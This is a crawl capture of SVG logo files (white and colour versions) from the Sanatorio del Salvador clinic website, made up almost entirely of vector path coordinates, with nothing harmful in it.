d="M93.1,73.9c0-2.4,1.7-4.4,4.5-4.4s4.5,2,4.5,4.4-1.7,4.4-4.5,4.4-4.5-2-4.5-4.4ZM99.7,73.9c0-1.3-.8-2.5-2.2-2.5s-2.2,1.1-2.2,2.5.8,2.5,2.2,2.5,2.2-1.1,2.2-2.5Z"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/logo_sanatorio-del-salvador_blanco.svg
body_size: 18116
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 682.09 143.22" style="enable-background:new 0 0 682.09 143.22;" xml:space="preserve"><style type="text/css">	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}</style><g>	<g>		<g>			<path class="st0" d="M128.35,61.13c-1.14-0.56-1.23-0.88-1.23-3.06c0-4.04,0.33-7.27,0.41-8.57c0.07-0.88,0.25-1.29,0.65-1.29     c0.49,0,0.57,0.25,0.57,0.89c0,0.73,0,1.86,0.25,2.99c1.22,5.97,6.61,8.23,12.09,8.23c7.84,0,11.67-5.56,11.67-10.73     c0-5.58-2.37-8.8-9.39-14.54l-3.68-2.98c-8.65-7.02-10.61-12.03-10.61-17.52c0-8.65,6.53-14.53,16.9-14.53     c3.18,0,5.56,0.32,7.6,0.8c1.55,0.33,2.2,0.4,2.87,0.4c0.64,0,0.81,0.16,0.81,0.57c0,0.41-0.33,3.08-0.33,8.57     c0,1.29-0.17,1.86-0.57,1.86c-0.5,0-0.58-0.42-0.65-1.05c-0.08-0.98-0.57-3.15-1.07-4.04c-0.49-0.89-2.68-4.28-10.2-4.28     c-5.63,0-10.04,3.47-10.04,9.38c0,4.61,2.11,7.5,9.96,13.56l2.29,1.78c9.64,7.5,11.93,12.51,11.93,18.97     c0,3.31-1.31,9.45-6.94,13.4c-3.51,2.42-7.91,3.39-12.34,3.39C135.46,63.31,131.69,62.74,128.35,61.13 M193.1,40.22L193.1,40.22     c0.34,0,0.34-0.16,0.26-0.48l-7.11-18.82c-0.41-1.04-0.82-1.04-1.22,0l-6.7,18.81c-0.08,0.32,0,0.48,0.24,0.48H193.1z      M185.11,11.64L185.11,11.64c0.9-2.26,1.23-2.66,1.71-2.66c0.74,0,0.98,0.97,1.71,2.51c1.32,2.9,12.83,31.24,17.25,41.65     c2.61,6.15,4.55,7.03,6.11,7.52c1.07,0.32,2.13,0.39,2.87,0.39c0.41,0,0.9,0.17,0.9,0.57c0,0.41-0.82,0.56-1.63,0.56     c-1.06,0-6.37,0-11.35-0.15c-1.39-0.09-2.53-0.09-2.53-0.49c0-0.32,0.16-0.32,0.49-0.49c0.41-0.16,1.14-0.72,0.65-1.85     l-6.44-15.75c-0.16-0.31-0.25-0.4-0.66-0.4H177.6c-0.33,0-0.57,0.16-0.74,0.56l-4.08,10.98c-0.66,1.7-1.06,3.4-1.06,4.61     c0,1.38,1.23,1.85,2.45,1.85h0.65c0.57,0,0.73,0.24,0.73,0.57c0,0.41-0.4,0.56-1.05,0.56c-1.72,0-5.65-0.24-6.46-0.24     c-0.72,0-4.32,0.24-7.26,0.24c-0.9,0-1.4-0.15-1.4-0.56c0-0.32,0.34-0.57,0.66-0.57c0.49,0,1.55-0.07,2.12-0.16     c3.27-0.41,4.65-2.82,6.03-6.3L185.11,11.64z M224.07,52.81L224.07,52.81l-0.82-32.38c2.2,2.42,10.28,10.81,18.61,19.46     c7.6,7.83,17.97,17.91,18.69,18.57c4,3.64,4.74,4.2,5.47,4.2c0.49,0,0.57-0.4,0.57-4.93l0.16-40.2c0-4.11,0.16-5.48,2.53-5.97     c0.82-0.17,1.39-0.17,1.72-0.17c0.49,0,0.82-0.39,0.82-0.65c0-0.4-0.58-0.48-1.31-0.48c-2.94,0-5.31,0.16-6.13,0.16     c-0.82,0-4.24-0.16-7.52-0.16c-0.82,0-1.39,0.08-1.39,0.48c0,0.25,0.08,0.65,0.57,0.65c0.57,0,2.22,0.09,3.51,0.33     c2.21,0.41,2.61,1.94,2.7,6.38l0.73,34.4c-2.2-2.26-9.87-10.42-16.98-17.69c-11.11-11.3-21.55-22.29-22.7-23.42     c-0.74-0.73-1.96-2.1-2.77-2.1c-0.58,0-0.99,0.73-0.99,3.48V52.1c0,6.21-0.25,8.07-2.04,8.56c-1.06,0.32-2.37,0.39-2.93,0.39     c-0.34,0-0.58,0.24-0.58,0.57c0,0.49,0.41,0.56,1.14,0.56c3.27,0,6.3-0.24,6.94-0.24c0.66,0,3.51,0.24,7.6,0.24     c0.81,0,1.3-0.15,1.3-0.56c0-0.32-0.23-0.57-0.57-0.57c-0.64,0-2.28-0.07-3.58-0.39C224.88,60.16,224.23,58.47,224.07,52.81z      M303.95,40.22L303.95,40.22c0.32,0,0.32-0.16,0.24-0.48l-7.1-18.82c-0.41-1.04-0.81-1.04-1.23,0l-6.69,18.81     c-0.08,0.32,0,0.48,0.25,0.48H303.95z M295.94,11.64L295.94,11.64c0.9-2.26,1.22-2.66,1.72-2.66c0.73,0,0.97,0.97,1.71,2.51     c1.3,2.9,12.81,31.24,17.23,41.65c2.6,6.15,4.57,7.03,6.13,7.52c1.06,0.32,2.11,0.39,2.85,0.39c0.42,0,0.9,0.17,0.9,0.57     c0,0.41-0.81,0.56-1.63,0.56c-1.05,0-6.36,0-11.34-0.15c-1.39-0.09-2.53-0.09-2.53-0.49c0-0.32,0.16-0.32,0.49-0.49     c0.41-0.16,1.14-0.72,0.66-1.85l-6.45-15.75c-0.17-0.31-0.25-0.4-0.66-0.4h-16.57c-0.32,0-0.57,0.16-0.74,0.56l-4.06,10.98     c-0.65,1.7-1.07,3.4-1.07,4.61c0,1.38,1.23,1.85,2.45,1.85h0.67c0.56,0,0.72,0.24,0.72,0.57c0,0.41-0.41,0.56-1.06,0.56     c-1.71,0-5.64-0.24-6.45-0.24c-0.72,0-4.32,0.24-7.27,0.24c-0.89,0-1.39-0.15-1.39-0.56c0-0.32,0.34-0.57,0.66-0.57     c0.49,0,1.54-0.07,2.11-0.16c3.28-0.41,4.67-2.82,6.04-6.3L295.94,11.64z M342.33,42.24L342.33,42.24V13.41l8.98,0.16     c6.86,0.15,8.42,1.7,8.66,3.79l0.08,0.73c0.08,0.96,0.26,1.21,0.57,1.21c0.33,0,0.67-0.34,0.67-0.9c0-0.8,0.23-5.72,0.23-7.83     c0-0.4,0-0.8-0.33-0.8c-0.32,0-0.98,0.16-2.04,0.32c-1.15,0.17-2.77,0.33-5.14,0.33h-27.12c-0.81,0-3.58-0.08-5.63-0.33     c-1.96-0.24-2.69-0.81-3.19-0.81c-0.24,0-0.57,0.89-0.74,1.29c-0.07,0.58-1.54,6.71-1.54,7.44c0,0.39,0.33,0.57,0.49,0.57     c0.33,0,0.58-0.08,0.73-0.65c0.25-0.49,0.32-0.97,1.14-2.19c1.06-1.6,2.78-2.09,7.27-2.17l10.36-0.16v28.83     c0,6.61,0,12.03-0.33,14.85c-0.24,2.03-0.64,3.39-2.11,3.71c-0.66,0.17-1.47,0.32-2.13,0.32c-0.4,0-0.56,0.25-0.56,0.48     c0,0.41,0.32,0.56,1.14,0.56c2.12,0,7.1-0.24,7.42-0.24c0.41,0,4.98,0.24,8.9,0.24c0.82,0,1.15-0.24,1.15-0.56     c0-0.23-0.08-0.57-0.57-0.57c-0.65,0-2.29-0.16-3.27-0.31c-2.21-0.33-2.53-1.62-2.78-3.64     C342.33,54.27,342.33,48.85,342.33,42.24z M392.47,60.25L392.47,60.25c6.45,0,19.43-3.4,19.43-23.26     c0-16.47-10.12-25.12-21.46-25.12c-12.01,0-20.65,7.44-20.65,22.37C369.79,50.23,379.49,60.25,392.47,60.25z M390.84,9.29     L390.84,9.29c16.17,0,28.43,9.77,28.43,25.76c0,15.35-11.53,28.02-28.82,28.02c-19.67,0-28.09-14.61-28.09-26.96     C362.35,25.05,371,9.29,390.84,9.29z M436.42,35.95L436.42,35.95c0,0.4,0.17,0.64,0.49,0.89c1.06,0.57,4.73,1.05,7.92,1.05     c1.71,0,3.67-0.08,5.39-1.21c2.45-1.63,4.34-5.25,4.34-10.51c0-8.55-4.74-13.48-12.43-13.48c-2.11,0-4.4,0.24-5.14,0.4     c-0.33,0.16-0.58,0.4-0.58,0.8L436.42,35.95z M430.21,30.12L430.21,30.12c0-10.66,0-12.59-0.17-14.77     c-0.15-2.34-0.56-3.48-2.93-3.79c-0.57-0.08-1.8-0.17-2.45-0.17c-0.25,0-0.57-0.32-0.57-0.56c0-0.4,0.33-0.57,1.15-0.57     c3.26,0,8.09,0.16,8.48,0.16c0.73,0,6.78-0.16,8.99-0.16c4.58,0,9.64,0.39,13.39,2.98c1.81,1.3,4.98,4.61,4.98,9.37     c0,5.09-2.11,10.01-8.81,15.67c5.88,7.26,10.86,13.48,15.03,17.76c3.83,3.87,6.2,4.52,8,4.76c1.39,0.24,2.12,0.24,2.53,0.24     c0.4,0,0.65,0.33,0.65,0.57c0,0.41-0.42,0.56-1.71,0.56l-4.49,0c-4.08,0-5.88-0.4-7.68-1.37c-3.1-1.62-5.72-4.93-9.79-10.1     c-3.02-3.71-6.2-8.15-7.75-10c-0.34-0.33-0.51-0.41-0.99-0.41l-9.15-0.16c-0.32,0-0.49,0.16-0.49,0.56l0,1.6     c0,6.63,0,11.95,0.33,14.78c0.25,2.03,0.65,3.31,2.87,3.64c0.97,0.16,2.52,0.31,3.18,0.31c0.48,0,0.57,0.33,0.57,0.57     c0,0.32-0.34,0.56-1.14,0.56c-3.93,0-8.51-0.24-8.82-0.24c-0.08,0-4.91,0.24-7.1,0.24c-0.73,0-1.15-0.15-1.15-0.56     c0-0.23,0.16-0.57,0.58-0.57c0.65,0,1.55-0.16,2.19-0.31c1.39-0.33,1.56-1.62,1.88-3.64c0.41-2.83,0.41-8.24,0.41-14.85     L430.21,30.12z M487.55,42.24L487.55,42.24V30.12c0-10.66,0-12.59,0.08-14.77c0.16-2.42,0.58-3.4,2.52-3.79     c0.82-0.17,1.32-0.17,1.8-0.17c0.24,0,0.58-0.32,0.58-0.56c0-0.4-0.34-0.57-1.15-0.57c-2.21,0-6.86,0.16-7.2,0.16     c-0.4,0-4.89-0.16-7.26-0.16c-0.82,0-1.15,0.16-1.15,0.57c0,0.24,0.25,0.56,0.57,0.56c0.49,0,1.4,0.09,2.21,0.25     c1.54,0.32,2.13,1.38,2.29,3.72c0.18,2.18,0.18,4.11,0.18,14.77v12.12c0,6.61-0.09,12.03-0.42,14.85     c-0.25,2.03-0.5,3.31-1.87,3.64c-0.65,0.16-1.55,0.31-2.21,0.31c-0.41,0-0.56,0.33-0.56,0.57c0,0.41,0.4,0.56,1.14,0.56     c2.2,0,6.7-0.24,7.1-0.24c0.34,0,4.99,0.24,8.99,0.24c0.83,0,1.15-0.24,1.15-0.56c0-0.23-0.17-0.57-0.57-0.57     c-0.67,0-2.21-0.16-3.27-0.31c-2.12-0.33-2.37-1.62-2.61-3.64C487.55,54.27,487.55,48.85,487.55,42.24z M529.52,60.25     L529.52,60.25c6.46,0,19.44-3.4,19.44-23.26c0-16.47-10.13-25.12-21.48-25.12c-12,0-20.65,7.44-20.65,22.37     C506.83,50.23,516.54,60.25,529.52,60.25z M527.9,9.29L527.9,9.29c16.17,0,28.41,9.77,28.41,25.76     c0,15.35-11.51,28.02-28.83,28.02c-19.68,0-28.09-14.61-28.09-26.96C499.4,25.05,508.05,9.29,527.9,9.29z M138.23,117.44     L138.23,117.44c0,7.28,0,13.65,0.08,14.94c0.07,1.69,0.24,4.2,0.81,4.93c0.9,1.28,3.44,2.75,11.93,2.75     c6.62,0,12.49-2.19,16.82-6.22c3.76-3.48,5.63-10.01,5.63-16.31c0-8.72-3.84-14.3-6.77-17.2c-6.78-6.78-14.7-7.67-23.27-7.67     c-1.4,0-3.69,0.24-4.34,0.49c-0.64,0.24-0.89,0.56-0.89,1.37V117.44z M131.69,110.02L131.69,110.02c0-10.67,0-12.6-0.16-14.78     c-0.15-2.34-0.56-3.47-2.93-3.8c-0.57-0.08-1.79-0.15-2.45-0.15c-0.25,0-0.57-0.33-0.57-0.58c0-0.4,0.33-0.55,1.15-0.55     c3.26,0,7.91,0.15,8.31,0.15c0.82,0,5.39-0.15,9.64-0.15c7.19,0,20.34-0.66,28.83,7.82c3.59,3.55,7.04,9.29,7.04,17.44     c0,8.64-3.77,15.26-7.77,19.3c-3.1,3.15-9.56,7.91-21.8,7.91c-3.1,0-6.94-0.24-10.05-0.39c-3.1-0.25-5.54-0.42-5.88-0.42     c-0.17,0-1.47,0.08-2.93,0.08c-1.47,0.08-3.19,0.17-4.33,0.17c-0.73,0-1.15-0.17-1.15-0.57c0-0.25,0.17-0.57,0.57-0.57     c0.66,0,1.55-0.16,2.21-0.32c1.39-0.32,1.55-1.61,1.87-3.63c0.41-2.83,0.41-8.24,0.41-14.86L131.69,110.02z M192.96,110.02     L192.96,110.02c0-10.67,0-12.6-0.17-14.78c-0.16-2.34-0.57-3.47-2.94-3.8c-0.57-0.08-1.79-0.15-2.44-0.15     c-0.25,0-0.58-0.33-0.58-0.58c0-0.4,0.34-0.55,1.15-0.55c3.27,0,7.92,0.15,8.32,0.15c0.49,0,15.52,0.08,17.15,0     c1.39-0.08,2.69-0.32,3.27-0.4c0.32-0.08,0.64-0.32,0.98-0.32c0.24,0,0.32,0.32,0.32,0.65c0,0.48-0.41,1.29-0.57,3.22     c-0.08,0.65-0.25,3.72-0.41,4.52c-0.08,0.33-0.32,0.73-0.65,0.73c-0.41,0-0.57-0.31-0.57-0.89c0-0.48-0.08-1.6-0.4-2.43     c-0.49-1.12-1.23-1.61-5.16-2.09c-1.21-0.16-9.56-0.23-10.36-0.23c-0.33,0-0.41,0.23-0.41,0.72v18.66c0,0.48,0,0.73,0.41,0.73     c0.9,0,10.36,0,12.01-0.16c1.72-0.18,2.78-0.25,3.51-0.98c0.48-0.49,0.81-0.88,1.05-0.88c0.25,0,0.41,0.16,0.41,0.56     c0,0.38-0.41,1.53-0.57,3.79c-0.16,1.38-0.33,3.96-0.33,4.43c0,0.58-0.16,1.3-0.65,1.3c-0.33,0-0.48-0.25-0.48-0.65     c0-0.65,0-1.37-0.33-2.25c-0.25-0.97-0.9-1.78-3.69-2.1c-1.96-0.25-9.63-0.33-10.85-0.33c-0.41,0-0.49,0.25-0.49,0.49v5.73     c0,2.34-0.08,10.34,0,11.71c0.16,4.6,1.46,5.48,8.57,5.48c1.88,0,5.3,0,7.19-0.73c1.87-0.79,2.85-2.01,3.26-4.76     c0.16-0.8,0.33-1.05,0.74-1.05c0.4,0,0.49,0.56,0.49,1.05c0,0.49-0.58,5.16-0.98,6.62c-0.5,1.78-1.24,1.78-4.02,1.78     c-5.39,0-9.55-0.16-12.5-0.25c-3.01-0.16-4.89-0.16-5.95-0.16c-0.15,0-1.55,0-3.11,0.08c-1.38,0.08-3.02,0.17-4.15,0.17     c-0.75,0-1.15-0.17-1.15-0.57c0-0.25,0.18-0.57,0.57-0.57c0.66,0,1.56-0.24,2.22-0.32c1.38-0.24,1.54-1.61,1.88-3.63     c0.41-2.83,0.41-8.24,0.41-14.86L192.96,110.02z M240.4,122.28L240.4,122.28c0,10.1,0.16,14.22,1.47,15.43     c1.14,1.13,3.93,1.6,9.56,1.6c3.76,0,6.93-0.08,8.66-2.09c0.9-1.04,1.47-2.5,1.71-3.88c0.08-0.48,0.33-0.88,0.73-0.88     c0.34,0,0.49,0.32,0.49,1.04c0,0.73-0.49,4.86-1.05,6.87c-0.49,1.61-0.75,1.86-4.57,1.86c-5.14,0-9.15-0.09-12.5-0.25     c-3.27-0.08-5.71-0.16-7.83-0.16c-0.33,0-1.55,0-2.94,0.08c-1.48,0.08-3.02,0.17-4.17,0.17c-0.74,0-1.14-0.17-1.14-0.57     c0-0.25,0.17-0.57,0.57-0.57c0.65,0,1.55-0.16,2.19-0.32c1.4-0.32,1.56-1.61,1.89-3.63c0.4-2.83,0.4-8.24,0.4-14.86l0-12.1     c0-10.67,0-12.6-0.15-14.78c-0.17-2.34-0.57-3.47-2.94-3.8c-0.57-0.08-1.8-0.15-2.46-0.15c-0.24,0-0.56-0.33-0.56-0.58     c0-0.4,0.33-0.55,1.14-0.55c3.26,0,7.76,0.15,8.17,0.15c0.33,0,5.72-0.15,7.91-0.15c0.73,0,1.14,0.15,1.14,0.55     c0,0.24-0.32,0.48-0.57,0.48c-0.49,0-1.55,0.09-2.37,0.17c-2.12,0.4-2.53,1.45-2.68,3.87c-0.09,2.18-0.09,4.11-0.09,14.78V122.28     z M292.6,141.02L292.6,141.02c-1.15-0.56-1.24-0.88-1.24-3.07c0-4.03,0.34-7.27,0.43-8.55c0.07-0.89,0.23-1.31,0.64-1.31     c0.5,0,0.57,0.25,0.57,0.89c0,0.73,0,1.85,0.25,2.99c1.22,5.97,6.62,8.23,12.09,8.23c7.84,0,11.67-5.57,11.67-10.74     c0-5.57-2.36-8.8-9.39-14.53l-3.67-2.99c-8.66-7.03-10.62-12.03-10.62-17.52c0-8.63,6.54-14.53,16.9-14.53     c3.2,0,5.56,0.33,7.6,0.82c1.55,0.32,2.2,0.4,2.86,0.4c0.66,0,0.83,0.17,0.83,0.57c0,0.4-0.34,3.07-0.34,8.56     c0,1.29-0.17,1.86-0.57,1.86c-0.49,0-0.57-0.4-0.65-1.06c-0.08-0.96-0.57-3.14-1.06-4.04c-0.49-0.89-2.7-4.27-10.21-4.27     c-5.62,0-10.04,3.47-10.04,9.37c0,4.6,2.12,7.5,9.97,13.55l2.28,1.78c9.64,7.52,11.93,12.51,11.93,18.97     c0,3.32-1.3,9.45-6.94,13.41c-3.51,2.43-7.91,3.39-12.32,3.39C299.7,143.19,295.94,142.63,292.6,141.02z M357.36,120.12     L357.36,120.12c0.32,0,0.32-0.18,0.24-0.49l-7.11-18.82c-0.41-1.06-0.82-1.06-1.23,0l-6.7,18.82c-0.07,0.31,0,0.49,0.24,0.49     H357.36z M349.36,91.52L349.36,91.52c0.9-2.26,1.22-2.67,1.71-2.67c0.74,0,0.98,0.97,1.71,2.51     c1.31,2.91,12.83,31.24,17.23,41.67c2.6,6.13,4.57,7.02,6.12,7.5c1.07,0.33,2.12,0.41,2.86,0.41c0.41,0,0.9,0.17,0.9,0.57     c0,0.4-0.81,0.57-1.63,0.57c-1.05,0-6.37,0-11.35-0.17c-1.39-0.08-2.53-0.08-2.53-0.48c0-0.32,0.17-0.32,0.5-0.48     c0.41-0.16,1.14-0.72,0.64-1.86l-6.44-15.74c-0.17-0.33-0.25-0.4-0.65-0.4h-16.58c-0.33,0-0.57,0.16-0.73,0.57l-4.08,10.98     c-0.65,1.7-1.06,3.38-1.06,4.6c0,1.38,1.21,1.86,2.45,1.86h0.66c0.57,0,0.73,0.24,0.73,0.57c0,0.4-0.42,0.57-1.06,0.57     c-1.72,0-5.64-0.26-6.45-0.26c-0.73,0-4.33,0.26-7.27,0.26c-0.9,0-1.39-0.17-1.39-0.57c0-0.33,0.33-0.57,0.65-0.57     c0.49,0,1.55-0.08,2.12-0.16c3.27-0.4,4.65-2.83,6.04-6.3L349.36,91.52z M391.83,122.28L391.83,122.28v-12.26     c0-10.67,0-12.6,0.08-14.78c0.16-2.42,0.56-3.47,2.7-3.87c0.8-0.07,1.87-0.17,2.37-0.17c0.24,0,0.57-0.24,0.57-0.48     c0-0.4-0.42-0.55-1.14-0.55c-2.2,0-7.59,0.15-7.92,0.15c-0.41,0-4.89-0.15-8.16-0.15c-0.81,0-1.15,0.15-1.15,0.55     c0,0.24,0.34,0.58,0.58,0.58c0.65,0,1.88,0.07,2.45,0.15c2.37,0.33,2.78,1.45,2.94,3.8c0.16,2.18,0.16,4.11,0.16,14.78v12.1     c0,6.62,0,12.04-0.41,14.86c-0.33,2.01-0.49,3.31-1.87,3.63c-0.66,0.17-1.56,0.32-2.22,0.32c-0.39,0-0.56,0.32-0.56,0.57     c0,0.4,0.41,0.57,1.15,0.57c1.14,0,2.7-0.09,4.17-0.17c1.39-0.08,2.61-0.08,2.94-0.08c2.11,0,4.58,0.08,7.83,0.16     c3.36,0.17,7.36,0.25,12.5,0.25c3.84,0,4.08-0.25,4.57-1.86c0.56-2.01,1.06-6.14,1.06-6.87c0-0.72-0.17-1.04-0.5-1.04     c-0.4,0-0.64,0.4-0.73,0.88c-0.24,1.38-0.81,2.84-1.71,3.88c-1.71,2.02-4.89,2.09-8.66,2.09c-5.64,0-8.41-0.48-9.55-1.6     C391.99,136.5,391.83,132.38,391.83,122.28z M437.32,133.11L437.32,133.11c4.17-9.21,13.55-32.63,15.1-37.55     c0.34-1.05,0.66-2.02,0.66-2.59c0-0.55-0.24-1.2-0.98-1.45c-0.82-0.23-1.64-0.23-2.46-0.23c-0.4,0-0.81-0.25-0.81-0.58     c0-0.4,0.48-0.55,1.62-0.55c2.86,0,6.13,0.15,7.02,0.15c0.42,0,3.52-0.15,5.65-0.15c0.72,0,1.14,0.15,1.14,0.47     c0,0.32-0.25,0.66-0.83,0.66c-0.49,0-2.12,0-3.43,0.8c-0.98,0.63-2.11,1.6-3.99,6.3c-0.83,1.93-4.34,10.17-8,18.56     c-4.41,10.01-7.59,17.45-9.23,20.84c-1.96,4.11-2.37,5.16-3.1,5.16c-0.82,0-1.31-0.88-2.7-4.19L415.36,96.7     c-1.64-3.88-2.62-4.6-4.98-5.18c-1.15-0.23-2.36-0.23-2.78-0.23c-0.4,0-0.58-0.42-0.58-0.66c0-0.4,0.75-0.47,1.9-0.47     c3.42,0,7.52,0.15,8.42,0.15c0.72,0,3.91-0.15,6.68-0.15c1.31,0,1.96,0.15,1.96,0.47c0,0.32-0.26,0.66-0.74,0.66     c-0.82,0-1.97,0.07-2.61,0.31c-0.75,0.33-0.82,0.74-0.82,1.22c0,0.88,0.9,2.99,1.96,5.73L437.32,133.11z M484.19,120.12     L484.19,120.12c0.34,0,0.34-0.18,0.24-0.49l-7.1-18.82c-0.4-1.06-0.83-1.06-1.22,0l-6.69,18.82c-0.09,0.31,0,0.49,0.24,0.49     H484.19z M476.2,91.52L476.2,91.52l-16.91,42.96c-1.39,3.47-2.76,5.89-6.04,6.3c-0.57,0.08-1.63,0.16-2.11,0.16     c-0.32,0-0.65,0.24-0.65,0.57c0,0.4,0.49,0.57,1.39,0.57c2.94,0,6.54-0.26,7.27-0.26c0.8,0,4.73,0.26,6.45,0.26     c0.64,0,1.05-0.17,1.05-0.57c0-0.33-0.16-0.57-0.73-0.57h-0.64c-1.24,0-2.46-0.48-2.46-1.86c0-1.21,0.42-2.9,1.07-4.6l4.07-10.98     c0.18-0.42,0.41-0.57,0.73-0.57h16.59c0.4,0,0.49,0.08,0.65,0.4l6.44,15.74c0.49,1.14-0.25,1.7-0.64,1.86     c-0.33,0.17-0.5,0.17-0.5,0.48c0,0.4,1.15,0.4,2.54,0.48c4.97,0.17,10.28,0.17,11.34,0.17c0.81,0,1.63-0.17,1.63-0.57     c0-0.4-0.49-0.57-0.9-0.57c-0.73,0-1.79-0.08-2.85-0.41c-1.54-0.47-3.51-1.37-6.13-7.5c-4.41-10.42-15.92-38.76-17.22-41.67     c-0.73-1.54-0.98-2.51-1.71-2.51C477.42,88.85,477.1,89.26,476.2,91.52z M518.66,117.44L518.66,117.44c0,7.28,0,13.65,0.09,14.94     c0.08,1.69,0.25,4.2,0.82,4.93c0.9,1.28,3.42,2.75,11.92,2.75c6.61,0,12.5-2.19,16.81-6.22c3.77-3.48,5.64-10.01,5.64-16.31     c0-8.72-3.84-14.3-6.78-17.2c-6.76-6.78-14.69-7.67-23.27-7.67c-1.39,0-3.68,0.24-4.32,0.49c-0.66,0.24-0.91,0.56-0.91,1.37     V117.44z M512.14,110.02L512.14,110.02c0-10.67,0-12.6-0.16-14.78c-0.16-2.34-0.57-3.47-2.94-3.8c-0.57-0.08-1.8-0.15-2.45-0.15     c-0.26,0-0.57-0.33-0.57-0.58c0-0.4,0.32-0.55,1.14-0.55c3.27,0,7.92,0.15,8.33,0.15c0.81,0,5.38-0.15,9.64-0.15     c7.18,0,20.32-0.66,28.81,7.82c3.59,3.55,7.03,9.29,7.03,17.44c0,8.64-3.76,15.26-7.75,19.3c-3.11,3.15-9.56,7.91-21.82,7.91     c-3.09,0-6.93-0.24-10.04-0.39c-3.09-0.25-5.56-0.42-5.87-0.42c-0.16,0-1.47,0.08-2.94,0.08c-1.47,0.08-3.19,0.17-4.33,0.17     c-0.73,0-1.15-0.17-1.15-0.57c0-0.25,0.17-0.57,0.57-0.57c0.66,0,1.55-0.16,2.22-0.32c1.38-0.32,1.54-1.61,1.87-3.63     c0.41-2.83,0.41-8.24,0.41-14.86V110.02z M596.1,140.13L596.1,140.13c6.44,0,19.43-3.4,19.43-23.25     c0-16.48-10.13-25.11-21.48-25.11c-12,0-20.66,7.42-20.66,22.35C573.39,130.11,583.11,140.13,596.1,140.13z M594.47,89.18     L594.47,89.18c16.14,0,28.4,9.77,28.4,25.76c0,15.34-11.51,28.02-28.82,28.02c-19.67,0-28.08-14.61-28.08-26.98     C565.97,104.92,574.62,89.18,594.47,89.18z M640.03,115.82L640.03,115.82c0,0.41,0.16,0.66,0.49,0.89     c1.06,0.57,4.74,1.06,7.92,1.06c1.71,0,3.67-0.09,5.38-1.22c2.45-1.61,4.34-5.24,4.34-10.49c0-8.56-4.74-13.49-12.41-13.49     c-2.13,0-4.4,0.24-5.15,0.4c-0.32,0.17-0.57,0.41-0.57,0.81V115.82z M633.83,110.02L633.83,110.02c0-10.67,0-12.6-0.17-14.78     c-0.16-2.34-0.56-3.47-2.93-3.8c-0.57-0.08-1.8-0.15-2.45-0.15c-0.25,0-0.57-0.33-0.57-0.58c0-0.4,0.32-0.55,1.14-0.55     c3.27,0,8.09,0.15,8.49,0.15c0.75,0,6.79-0.15,8.98-0.15c4.58,0,9.64,0.39,13.4,2.98c1.8,1.29,4.97,4.6,4.97,9.37     c0,5.08-2.12,10.01-8.81,15.66c5.88,7.26,10.86,13.48,15.02,17.76c3.84,3.87,6.21,4.52,8,4.76c1.39,0.24,2.13,0.24,2.52,0.24     c0.41,0,0.66,0.32,0.66,0.57c0,0.4-0.42,0.57-1.71,0.57h-4.49c-4.08,0-5.88-0.41-7.68-1.38c-3.1-1.62-5.72-4.92-9.79-10.08     c-3.02-3.73-6.21-8.17-7.76-10.03c-0.32-0.32-0.5-0.39-0.99-0.39l-9.14-0.17c-0.33,0-0.49,0.17-0.49,0.56v1.62     c0,6.63,0,11.96,0.33,14.78c0.24,2.01,0.66,3.31,2.86,3.63c0.98,0.17,2.54,0.32,3.19,0.32c0.49,0,0.58,0.32,0.58,0.57     c0,0.32-0.34,0.57-1.16,0.57c-3.92,0-8.49-0.26-8.81-0.26c-0.08,0-4.9,0.26-7.11,0.26c-0.73,0-1.14-0.17-1.14-0.57     c0-0.25,0.16-0.57,0.57-0.57c0.65,0,1.55-0.16,2.21-0.32c1.38-0.32,1.55-1.61,1.86-3.63c0.42-2.83,0.42-8.24,0.42-14.86V110.02z      M1.1,109.85L1.1,109.85l7.32-0.05c3.49,18.52,11.58,28.49,25.71,33.35H1.1V109.85z M11.86,0L11.86,0h31.5     c-15.8,5.06-21.21,19.68-14.16,32.33c4.35,7.74,14.34,14.47,27.33,21.39c20.02,10.67,36.9,18.64,46.82,34.31l0,44.88     c-2.16,4.19-5.49,7.49-9.24,10.3H60.25c16.77-5.46,21.88-18.83,19.13-31.29C76.46,98.82,61.16,88.82,42.8,79.4     C23.6,69.53,10.54,58.95,4.71,47.47C-3.5,31.28-0.89,12.38,11.86,0z M76.71,0.05L76.71,0.05h26.64v28.81h-7.09     C94.73,14.24,88.3,5.04,76.71,0.05z"></path>		</g>	</g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/2022/09/logo_sanatorio-del-salvador_color.svg
body_size: 18116
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 682.09 143.22" style="enable-background:new 0 0 682.09 143.22;" xml:space="preserve"><style type="text/css">	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#D93C3D;}</style><g>	<g>		<g>			<path class="st0" d="M128.35,61.13c-1.14-0.56-1.23-0.88-1.23-3.06c0-4.04,0.33-7.27,0.41-8.57c0.07-0.88,0.25-1.29,0.65-1.29     c0.49,0,0.57,0.25,0.57,0.89c0,0.73,0,1.86,0.25,2.99c1.22,5.97,6.61,8.23,12.09,8.23c7.84,0,11.67-5.56,11.67-10.73     c0-5.58-2.37-8.8-9.39-14.54l-3.68-2.98c-8.65-7.02-10.61-12.03-10.61-17.52c0-8.65,6.53-14.53,16.9-14.53     c3.18,0,5.56,0.32,7.6,0.8c1.55,0.33,2.2,0.4,2.87,0.4c0.64,0,0.81,0.16,0.81,0.57c0,0.41-0.33,3.08-0.33,8.57     c0,1.29-0.17,1.86-0.57,1.86c-0.5,0-0.58-0.42-0.65-1.05c-0.08-0.98-0.57-3.15-1.07-4.04c-0.49-0.89-2.68-4.28-10.2-4.28     c-5.63,0-10.04,3.47-10.04,9.38c0,4.61,2.11,7.5,9.96,13.56l2.29,1.78c9.64,7.5,11.93,12.51,11.93,18.97     c0,3.31-1.31,9.45-6.94,13.4c-3.51,2.42-7.91,3.39-12.34,3.39C135.46,63.31,131.69,62.74,128.35,61.13 M193.1,40.22L193.1,40.22     c0.34,0,0.34-0.16,0.26-0.48l-7.11-18.82c-0.41-1.04-0.82-1.04-1.22,0l-6.7,18.81c-0.08,0.32,0,0.48,0.24,0.48H193.1z      